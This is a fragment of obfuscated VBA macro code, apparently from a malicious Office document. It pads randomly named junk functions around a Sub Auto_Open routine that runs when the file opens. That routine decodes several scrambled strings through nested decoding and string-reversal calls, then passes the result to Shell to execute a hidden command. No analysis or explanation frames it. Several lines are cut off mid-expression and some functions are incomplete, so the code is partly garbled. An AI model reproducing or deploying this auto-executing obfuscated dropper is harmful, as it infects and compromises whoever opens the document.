 Dim QrNMpQoaeDe As Integer
QrNMpQoaeDe = "5462"
End Function
Private Sub RKRwIIYcfQv()
Dim T6XgSXDK9 As String
T6XgSXDK9 = xdAgAtuNs("2826", "1")
End Sub
Public Sub rPHDPhvQENlgJLsMRaPv()
If "fmtYkkzDGyQmfOwzTAOKuHhhIQdFZEc" = "TuFzRBYHSYUgxL" Then End
End Sub
Public Function UeCwacIOiqgLGHFKvCJ()
If "fmtYkkzDGyQmfOwzTAOKuHhhIQdFZEc" = "TuFzRBYHSYUgxL" Then End
If "GIAaChfMBVMDQcKJxxZ" = "tVpUtKQKICUoYjolwNOklu5zdsZfyG" Then End
End Function
Sub Auto_Open()
G90 = Replace(StrReverse(URxzSMSBZ(xdAgAtuNs("▯'h{▯zt", xdAgAtuNs(xdAgAtuNs("9", "1"), xdAgAtuNs("<", xdAgAtuNs("?", "9")))), xdAgAtuNs(">", "9"))), StrReve
G93 = Replace(StrReverse(URxzSMSBZ(xdAgAtuNs(":„„„;;F|€€", xdAgAtuNs("<", xdAgAtuNs("?", "9"))), xdAgAtuNs("<", xdAgAtuNs("?", "9")))), StrReverse(StrRever
G91 = Replace(StrReverse(URxzSMSBZ(xdAgAtuNs("7uwk€qj", "1"), xdAgAtuNs("=", xdAgAtuNs("?", "9")))), StrReverse(StrReverse(StrReverse(URxzSMSBZ(xdAgAtuNs("
G92 = Replace(StrReverse(URxzSMSBZ(xdAgAtuNs("ON]^QCOUk}nV", "2"), xdAgAtuNs("9", "1"))), StrReverse(URxzSMSBZ(xdAgAtuNs("R", "?"), xdAgAtuNs("<", xdAgAtuN
Shell (G90 + G93 + G91 + G92)
End Sub
Private Function lkpaSaEfQhkn()
GoTo vrgArivFoocNpLYmTl